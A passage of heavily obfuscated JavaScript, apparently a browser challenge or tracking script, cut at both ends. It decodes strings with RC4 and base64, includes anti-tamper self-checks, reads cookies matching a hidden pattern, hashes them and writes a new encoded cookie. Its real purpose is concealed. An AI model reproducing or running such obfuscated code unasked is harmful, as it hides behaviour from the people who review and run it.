_0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x5abbdd={'\x74\x49\x46':function _0x28acf3(_0x15509d,_0x1a23df){return _0x15509d<_0x1a23df;},'\x4b\x63\x42':function _0x4d7e38(_0x52b90e,_0x5d554c){return _0x52b90e&_0x5d554c;},'\x49\x64\x70':function _0x5986c6(_0x4d6a6b,_0x172a2a){return _0x4d6a6b|_0x172a2a;},'\x47\x45\x5a':function _0x371d1c(_0x53e876,_0x125731){return _0x53e876<<_0x125731;},'\x7a\x68\x63':function _0xc4ae05(_0x5648e2,_0x3e384d){return _0x5648e2&_0x3e384d;},'\x54\x4f\x49':function _0x2d4a48(_0x53dad9,_0x71c4c7){return _0x53dad9>>_0x71c4c7;},'\x54\x59\x58':function _0xc6b2ac(_0x290dae,_0x4564d5){return _0x290dae&_0x4564d5;},'\x54\x58\x54':function _0x9fdbc0(_0x3a4f6c,_0xf3c436){return _0x3a4f6c&_0xf3c436;},'\x41\x75\x6c':function _0x28f0f7(_0x10c633,_0x60d2d2){return _0x10c633==_0x60d2d2;},'\x47\x75\x65':function _0x3cd4fc(_0x4abbb3,_0xf4de60){return _0x4abbb3>>_0xf4de60;},'\x55\x78\x47':function _0x5e0db6(_0x402ef8,_0x3ce23b){return _0x402ef8|_0x3ce23b;},'\x6c\x52\x45':function _0x5e8672(_0x5ce401,_0x1de0de){return _0x5ce401&_0x1de0de;},'\x4e\x4b\x44':function _0x56c52e(_0x195174,_0x17a1be){return _0x195174<<_0x17a1be;},'\x45\x66\x66':function _0x5e370d(_0x426af3,_0xdd03){return _0x426af3&_0xdd03;},'\x4b\x5a\x43':function _0x336c71(_0x48ca3b){return _0x48ca3b();},'\x4d\x41\x57':function _0x579ace(_0xabf8b3,_0x36695b){return _0xabf8b3!==_0x36695b;},'\x56\x6c\x56':function _0x509a0c(_0x5855f2,_0x3986e0){return _0x5855f2+_0x3986e0;},'\x46\x59\x6c':function _0x274584(_0xc6785b,_0x2c9497){return _0xc6785b/_0x2c9497;},'\x54\x65\x76':function _0x289ca7(_0x1e990f,_0x69c340){return _0x1e990f===_0x69c340;},'\x63\x47\x48':function _0x538348(_0x23f380,_0x5812f3){return _0x23f380%_0x5812f3;},'\x6a\x45\x68':function _0x7f7088(_0x2e40fb,_0x4c5548){return _0x2e40fb(_0x4c5548);},'\x74\x43\x6b':function _0x51a852(_0x21f383,_0x120069){return _0x21f383>_0x120069;},'\x6b\x6e\x57':function _0x43ec79(_0x371cdd,_0x41522a){return _0x371cdd-_0x41522a;},'\x69\x6c\x73':function _0x1b9ec1(_0x32e8b8,_0x19d0ef){return _0x32e8b8(_0x19d0ef);},'\x44\x48\x61':function _0x28f8c0(_0x5d2f5e,_0x164c45){return _0x5d2f5e==_0x164c45;},'\x64\x78\x6c':function _0x37ecc4(_0x18f935,_0x2024bb){return _0x18f935!==_0x2024bb;},'\x73\x42\x58':function _0x190723(_0x5596b6,_0x58ac8b){return _0x5596b6!==_0x58ac8b;},'\x79\x49\x46':function _0x3b6544(_0x4892cf){return _0x4892cf();},'\x52\x6c\x4a':function _0x1480b9(_0x211473,_0x205490){return _0x211473(_0x205490);},'\x63\x59\x4d':function _0x13f6d6(_0xffde3b,_0x59dc74){return _0xffde3b(_0x59dc74);},'\x64\x76\x48':function _0x35d880(_0x28d9f4,_0xdb073){return _0x28d9f4+_0xdb073;}};var _0x38174d=this[_0xbb5e('0x0', '\x39\x23\x48\x73')];var _0x1ffc3a=_0x38174d[_0xbb5e('0x1', '\x50\x28\x21\x45')];var _0x484fb4='';var _0xd4d83e='';if(_0x5abbdd[_0xbb5e('0x2', '\x5a\x41\x79\x78')](typeof _0x38174d[_0xbb5e('0x3', '\x63\x47\x38\x78')],_0xbb5e('0x4', '\x4e\x7a\x4a\x71'))){_0x484fb4=_0x38174d[_0xbb5e('0x5', '\x6a\x6a\x65\x4a')];_0xd4d83e=_0x484fb4[_0xbb5e('0x6', '\x75\x79\x4a\x33')];}var _0x44d089=_0x38174d[_0xbb5e('0x7', '\x62\x74\x77\x6d')];var _0x2b8a7b=_0x38174d[_0xbb5e('0x8', '\x4d\x38\x48\x49')];var _0x1b1b69=new _0x38174d[_0xbb5e('0x9', '\x30\x70\x48\x43')]()[_0xbb5e('0xa', '\x37\x32\x42\x4b')]();var _0x28f6d6='';function _0x462c4f(_0x53b44c){var _0x1ec133=_0xbb5e('0xb', '\x5b\x38\x28\x71');var _0x25159a,_0x430da3,_0xe2d1b;var _0x290779,_0xdfe703,_0x4b4738;_0xe2d1b=_0x53b44c[_0xbb5e('0xc', '\x28\x4c\x40\x24')];_0x430da3=0x0;_0x25159a='';while(_0x5abbdd[_0xbb5e('0xd', '\x4f\x6f\x59\x78')](_0x430da3,_0xe2d1b)){var _0x57e5ee=_0xbb5e('0xe', '\x48\x41\x54\x4c')[_0xbb5e('0xf', '\x6a\x6a\x65\x4a')]('\x7c'),_0x579f7c=0x0;while(!![]){switch(_0x57e5ee[_0x579f7c++]){case'\x30':_0x25159a+=_0x1ec133[_0xbb5e('0x10', '\x28\x65\x59\x46')](_0x5abbdd[_0xbb5e('0x11', '\x40\x43\x64\x42')](_0x4b4738,0x3f));continue;case'\x31':_0x25159a+=_0x1ec133[_0xbb5e('0x12', '\x62\x5b\x35\x62')](_0x5abbdd[_0xbb5e('0x13', '\x4a\x51\x24\x38')](_0x5abbdd[_0xbb5e('0x14', '\x4a\x51\x24\x38')](_0x5abbdd[_0xbb5e('0x15', '\x6a\x6a\x65\x4a')](_0x290779,0x3),0x4),_0x5abbdd[_0xbb5e('0x16', '\x71\x4e\x41\x55')](_0x5abbdd[_0xbb5e('0x17', '\x62\x32\x36\x4f')](_0xdfe703,0xf0),0x4)));continue;case'\x32':_0xdfe703=_0x53b44c[_0xbb5e('0x18', '\x75\x23\x6e\x79')](_0x430da3++);continue;case'\x33':_0x25159a+=_0x1ec133[_0xbb5e('0x19', '\x69\x6c\x72\x43')](_0x5abbdd[_0xbb5e('0x1a', '\x34\x5a\x74\x25')](_0x5abbdd[_0xbb5e('0x1b', '\x48\x41\x54\x4c')](_0xdfe703,0xf)<<0x2,_0x5abbdd[_0xbb5e('0x1c', '\x62\x32\x36\x4f')](_0x5abbdd[_0xbb5e('0x1d', '\x53\x28\x32\x4b')](_0x4b4738,0xc0),0x6)));continue;case'\x34':if(_0x5abbdd[_0xbb5e('0x1e', '\x56\x43\x51\x76')](_0x430da3,_0xe2d1b)){_0x25159a+=_0x1ec133[_0xbb5e('0x1f', '\x49\x41\x6b\x32')](_0x5abbdd[_0xbb5e('0x20', '\x68\x40\x67\x6c')](_0x290779,0x2));_0x25159a+=_0x1ec133[_0xbb5e('0x21', '\x5b\x38\x28\x71')](_0x5abbdd[_0xbb5e('0x22', '\x75\x44\x73\x26')](_0x5abbdd[_0xbb5e('0x23', '\x47\x55\x69\x37')](_0x290779,0x3)<<0x4,_0x5abbdd[_0xbb5e('0x24', '\x63\x47\x38\x78')](_0x5abbdd[_0xbb5e('0x25', '\x4e\x7a\x4a\x71')](_0xdfe703,0xf0),0x4)));_0x25159a+=_0x1ec133[_0xbb5e('0x19', '\x69\x6c\x72\x43')](_0x5abbdd[_0xbb5e('0x26', '\x49\x41\x6b\x32')](_0x5abbdd[_0xbb5e('0x27', '\x62\x5b\x35\x62')](_0xdfe703,0xf),0x2));_0x25159a+='\x3d';break;}continue;case'\x35':_0x4b4738=_0x53b44c[_0xbb5e('0x28', '\x40\x43\x64\x42')](_0x430da3++);continue;case'\x36':_0x25159a+=_0x1ec133[_0xbb5e('0x29', '\x66\x44\x35\x35')](_0x5abbdd[_0xbb5e('0x2a', '\x6a\x6a\x65\x4a')](_0x290779,0x2));continue;case'\x37':_0x290779=_0x5abbdd[_0xbb5e('0x2b', '\x69\x26\x70\x37')](_0x53b44c[_0xbb5e('0x2c', '\x65\x45\x5b\x79')](_0x430da3++),0xff);continue;case'\x38':if(_0x5abbdd[_0xbb5e('0x2d', '\x47\x55\x69\x37')](_0x430da3,_0xe2d1b)){_0x25159a+=_0x1ec133[_0xbb5e('0x21', '\x5b\x38\x28\x71')](_0x5abbdd[_0xbb5e('0x2e', '\x37\x32\x42\x4b')](_0x290779,0x2));_0x25159a+=_0x1ec133[_0xbb5e('0x2f', '\x41\x69\x26\x69')](_0x5abbdd[_0xbb5e('0x30', '\x69\x26\x70\x37')](_0x5abbdd[_0xbb5e('0x31', '\x41\x69\x26\x69')](_0x290779,0x3),0x4));_0x25159a+='\x3d\x3d';break;}continue;}break;}}return _0x25159a;}function _0x1db0e3(_0x4bd642){var _0x4f77df=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4f77df();return function(_0x1ed017){_0x28f6d6+=_0x1ed017;return _0x4bd642(_0x1ed017);};}function _0x4d66bb(){var _0x72b213={'\x58\x62\x50':function _0x1ef444(_0x429d15,_0x2853dd){return _0x429d15<_0x2853dd;},'\x48\x58\x6a':function _0x2d193f(_0x18c99a,_0x4cbe16){return _0x18c99a+_0x4cbe16;}};var _0x322ae7=_0xbb5e('0x32', '\x49\x41\x6b\x32')[_0xbb5e('0x33', '\x30\x70\x48\x43')]('\x7c'),_0x503a06=0x0;while(!![]){switch(_0x322ae7[_0x503a06++]){case'\x30':return _0x1042e8;continue;case'\x31':var _0x28d662=_0x1ffc3a[_0xbb5e('0x34', '\x71\x4e\x41\x55')][_0xbb5e('0x35', '\x77\x5a\x51\x2a')]('\x3b');continue;case'\x32':var _0x1042e8=new _0x38174d[_0xbb5e('0x36', '\x79\x71\x68\x4a')]();continue;case'\x33':for(var _0x158dd3=0x0;_0x72b213[_0xbb5e('0x37', '\x69\x26\x70\x37')](_0x158dd3,_0x28d662[_0xbb5e('0x38', '\x62\x32\x36\x4f')]);_0x158dd3++){var _0x1f7313=_0x28d662[_0x158dd3][_0xbb5e('0x39', '\x6a\x6a\x65\x4a')](0x0,_0x28d662[_0x158dd3][_0xbb5e('0x3a', '\x4d\x38\x48\x49')]('\x3d'));var _0x29769e=_0x28d662[_0x158dd3][_0xbb5e('0x3b', '\x73\x4b\x37\x52')](_0x72b213[_0xbb5e('0x3c', '\x37\x32\x42\x4b')](_0x28d662[_0x158dd3][_0xbb5e('0x3d', '\x66\x44\x35\x35')]('\x3d'),0x1),_0x28d662[_0x158dd3][_0xbb5e('0x3e', '\x69\x6c\x72\x43')]);if(_0x152b46[_0xbb5e('0x3f', '\x34\x5a\x74\x25')](_0x1f7313)){_0x1042e8[_0x1042e8[_0xbb5e('0x40', '\x49\x41\x6b\x32')]]=_0x29769e;}}continue;case'\x34':var _0x152b46=new _0x38174d[_0xbb5e('0x41', '\x69\x6c\x72\x43')](_0xbb5e('0x42', '\x69\x26\x70\x37'));continue;case'\x35':_0x5282e9();continue;}break;}}function _0x14c836(_0x6381bf){var _0x549b94={'\x65\x4f\x64':function _0x15fa40(_0x1fcdd9,_0x419d5a){return _0x1fcdd9(_0x419d5a);},'\x6b\x4b\x52':function _0x5ea025(_0xae231,_0x47b80e){return _0xae231+_0x47b80e;},'\x44\x61\x44':function _0x520354(_0x267db0,_0x1663f3,_0x2a6fbf){return _0x267db0(_0x1663f3,_0x2a6fbf);},'\x4a\x42\x67':function _0x2e00d7(_0x5a1c9e,_0x171108){return _0x5a1c9e-_0x171108;},'\x4d\x67\x70':function _0x2f1188(_0x37573e){return _0x37573e();},'\x69\x6d\x67':function _0xc5df90(_0x36918f,_0x33fdd6){return _0x36918f<_0x33fdd6;},'\x7a\x59\x63':function _0x33e584(_0x20f989,_0x53d331){return _0x20f989+_0x53d331;},'\x4e\x53\x65':function _0x2105e3(_0x4b7b26,_0x5d8b73){return _0x4b7b26%_0x5d8b73;},'\x48\x67\x62':function _0x2c40e5(_0x1e25be,_0x5a53ed){return _0x1e25be(_0x5a53ed);},'\x4b\x69\x78':function _0x3ca928(_0x106402,_0x48828f){return _0x106402<_0x48828f;},'\x44\x58\x57':function _0x35b216(_0x53fe8c,_0x50aac7){return _0x53fe8c+_0x50aac7;},'\x78\x62\x6a':function _0x4fb229(_0x41c7ea,_0x42a5de){return _0x41c7ea+_0x42a5de;},'\x7a\x74\x6e':function _0x55f6e2(_0x2c845f,_0x2124aa,_0x365d21,_0x37f3dc){return _0x2c845f(_0x2124aa,_0x365d21,_0x37f3dc);}};var _0x278907=_0xbb5e('0x43', '\x77\x5a\x51\x2a')[_0xbb5e('0x44', '\x62\x5b\x35\x62')]('\x7c'),_0x5196a1=0x0;while(!![]){switch(_0x278907[_0x5196a1++]){case'\x30':_0x31547d=_0x549b94[_0xbb5e('0x45', '\x65\x45\x5b\x79')](btoa,_0x549b94[_0xbb5e('0x46', '\x47\x55\x69\x37')](_0x549b94[_0xbb5e('0x47', '\x5a\x41\x79\x78')](_0x549b94[_0xbb5e('0x48', '\x4e\x7a\x4a\x71')](_0x549b94[_0xbb5e('0x49', '\x58\x4f\x63\x38')](_0x549b94[_0xbb5e('0x4a', '\x63\x47\x38\x78')](_0xbb5e,_0x549b94[_0xbb5e('0x4b', '\x6d\x52\x64\x42')](_0xb5eb[_0xbb5e('0x4c', '\x69\x26\x70\x37')],0x1),_0x2d0ae3[_0xbb5e('0x4d', '\x53\x35\x28\x45')](0x0,0x5)),_0xbb5e('0x4e', '\x47\x55\x69\x37')),_0x61d5f4),_0xbb5e('0x4f', '\x5a\x41\x79\x78')),_0x4b1de5));continue;case'\x31':var _0x34ca81=_0x549b94[_0xbb5e('0x50', '\x79\x71\x68\x4a')](_0x4d66bb);continue;case'\x32':for(var _0x10150f=0x0;_0x549b94[_0xbb5e('0x51', '\x69\x6c\x72\x43')](_0x10150f,_0x2d0ae3[_0xbb5e('0x52', '\x71\x5e\x76\x58')]);_0x10150f++){_0x4b1de5+=_0x549b94[_0xbb5e('0x53', '\x4d\x38\x48\x49')](_0x2d0ae3[_0xbb5e('0x54', '\x37\x32\x42\x4b')](_0x10150f),_0x61d5f4[_0xbb5e('0x55', '\x34\x5a\x74\x25')](_0x549b94[_0xbb5e('0x56', '\x69\x26\x70\x37')](_0x10150f,_0x61d5f4[_0xbb5e('0x4c', '\x69\x26\x70\x37')])))[_0xbb5e('0x57', '\x73\x4b\x37\x52')](0x10);}continue;case'\x33':_0xb5eb[_0xbb5e('0x58', '\x62\x5b\x35\x62')](_0x549b94[_0xbb5e('0x59', '\x56\x43\x51\x76')](btoa,_0x6381bf));continue;case'\x34':_0x549b94[_0xbb5e('0x5a', '\x39\x23\x48\x73')](_0x5282e9);continue;case'\x35':for(var _0x10150f=0x0;_0x549b94[_0xbb5e('0x5b', '\x70\x55\x68\x24')](_0x10150f,_0x34ca81[_0xbb5e('0x5c', '\x53\x28\x32\x4b')]);_0x10150f++){_0x1a94f7[_0x10150f]=_0x549b94[_0xbb5e('0x5d', '\x75\x79\x4a\x33')](_0x281455,_0x549b94[_0xbb5e('0x5e', '\x56\x43\x51\x76')](_0x6381bf,_0x34ca81[_0x10150f]));}continue;case'\x36':_0xb5eb[_0xbb5e('0x5f', '\x5b\x38\x28\x71')]();continue;case'\x37':var _0x4b1de5='';continue;case'\x38':var _0x61d5f4=_0x1a94f7[_0xbb5e('0x60', '\x56\x43\x51\x76')]();continue;case'\x39':var _0xda8dbc='\xf9\x4c\x11\x31\x76\xe9\x5a\x4b';var _0xb27201=0x2;var _0x13895c=0x0;var _0x7ecf9b=[];for(var _0x1450f7=0x0;_0x1450f7<_0xda8dbc['\x6c\x65\x6e\x67\x74\x68'];_0x1450f7++){_0x7ecf9b['\x70\x75\x73\x68'](_0x1450f7);}var _0x910982=_0x7ecf9b.map(function(_0xf23ea5){return (_0x7ecf9b[_0xf23ea5]%_0xb27201)?'':_0xda8dbc[_0xf23ea5];})['\x6a\x6f\x69\x6e']('');var _0x8d399d=_0x7ecf9b.map(function(_0x83a706){return (_0x7ecf9b[_0x83a706]%_0xb27201)?_0xda8dbc[_0x83a706]:'';})['\x6a\x6f\x69\x6e']('');var _0x6f18e8=[];for(var _0xfc3273=0x0;_0xfc3273<_0x910982['\x6c\x65\x6e\x67\x74\x68']+_0x8d399d['\x6c\x65\x6e\x67\x74\x68'];_0xfc3273++){_0x6f18e8['\x70\x75\x73\x68'](_0xfc3273);}var _0xfffbd4=_0x6f18e8.map(function(_0xa5f5c1){return _0xa5f5c1%_0xb27201==_0x13895c?_0x910982[_0xa5f5c1/_0xb27201]:_0x8d399d[_0xa5f5c1/_0xb27201|_0x13895c];})['\x6a\x6f\x69\x6e']('');var _0xc715e7='\xdd\x3d\x71\xce\x58\x29\x95\x0d';var _0x77dc47=0x5;while(--_0x77dc47){_0xc715e7=_0xc715e7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc715e7[0x0];}var _0x428669=_0xc715e7;var _0x10d361=_0xc715e7['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x10d361){_0x428669=_0x428669['\x73\x75\x62\x73\x74\x72'](0x1)+_0x428669[0x0];}var _0x2d0ae3=_0xbb5e('0x62', _0xfffbd4);continue;case'\x31\x30':_0x549b94[_0xbb5e('0x63', '\x71\x4e\x41\x55')](_0x5282e9);continue;case'\x31\x31':var _0x1a94f7=new _0x38174d[_0xbb5e('0x64', '\x53\x35\x28\x45')](_0x34ca81[_0xbb5e('0x65', '\x4f\x6f\x59\x78')]);continue;case'\x31\x32':var _0x31547d;continue;case'\x31\x33':_0x549b94[_0xbb5e('0x66', '\x77\x5a\x51\x2a')](_0x172479,_0xbb5e('0x67', '\x24\x36\x73\x31'),_0x31547d,0x14);continue;}break;}}function _0x281455(_0x4bc3a0){var _0x24f9f3=0x0;for(var _0x557b59=0x0;_0x557b59<_0x4bc3a0[_0xbb5e('0x68', '\x62\x74\x77\x6d')];_0x557b59++){_0x24f9f3+=_0x4bc3a0[_0xbb5e('0x69', '\x79\x71\x68\x4a')](_0x557b59);}_0x5abbdd[_0xbb5e('0x6a', '\x69\x6c\x72\x43')](_0x5282e9);return _0x24f9f3;}function _0x172479(_0x2f162a,_0x33df3e,_0x4dd5bb){var _0x132af1={'\x63\x63\x4f':function _0x18d3d9(_0x569fad,_0xcf8253){return _0x569fad+_0xcf8253;},'\x69\x56\x4e':function _0x2da30d(_0x44186e,_0x44ee3b){return _0x44186e+_0x44ee3b;},'\x53\x7a\x59':function _0x1960c0(_0x224bb0,_0x3a1539){return _0x224bb0<_0x3a1539;},'\x70\x71\x6d':function _0x2b443a(_0xa18b8e,_0x18835d){return _0xa18b8e+_0x18835d;}};var _0x349846=_0xbb5e('0x6b', '\x62\x74\x77\x6d')[_0xbb5e('0x6c', '\x75\x23\x6e\x79')]('\x7c'),_0x44af6d=0x0;while(!![]){switch(_0x349846[_0x44af6d++]){case'\x30':var _0x2cc598='';continue;case'\x31':var _0x3dd98c=_0xbb5e('0x6d', '\x47\x55\x69\x37');continue;case'\x32':var _0x107e84='';continue;case'\x33':_0x1ffc3a[_0xbb5e('0x6e', '\x66\x5a\x78\x65')]=_0x132af1[_0xbb5e('0x6f', '\x6a\x6a\x65\x4a')](_0x132af1[_0xbb5e('0x70', '\x5b\x38\x28\x71')](_0x132af1[_0xbb5e('0x71', '\x66\x5a\x78\x65')](_0x132af1[_0xbb5e('0x72', '\x40\x43\x64\x42')](_0x2f162a,'\x3d'),_0x33df3e),_0x107e84),_0xbb5e('0x73', '\x66\x44\x35\x35'));continue;case'\x34':for(var _0x3ebb38=0x4;_0x3ebb38<_0x3dd98c[_0xbb5e('0x74', '\x79\x71\x68\x4a')];_0x3ebb38++){_0x162d47+=_0x3dd98c[_0x3ebb38];}continue;case'\x35':for(var _0x2f94a6=0x0;_0x132af1[_0xbb5e('0x75', '\x62\x32\x36\x4f')](_0x2f94a6,0x4);_0x2f94a6++){_0x2cc598+=_0x3dd98c[_0x2f94a6];}continue;case'\x36':if(_0x4dd5bb){var _0x594d7b=new _0x38174d[_0xbb5e('0x76', '\x79\x71\x68\x4a')]();_0x594d7b[_0xbb5e('0x77', '\x79\x71\x68\x4a')](_0x132af1[_0xbb5e('0x78', '\x62\x32\x36\x4f')](_0x594d7b[_0xbb5e('0x79', '\x58\x4f\x63\x38')](),_0x4dd5bb*0x3e8));var _0x107e84=_0xbb5e('0x7a', 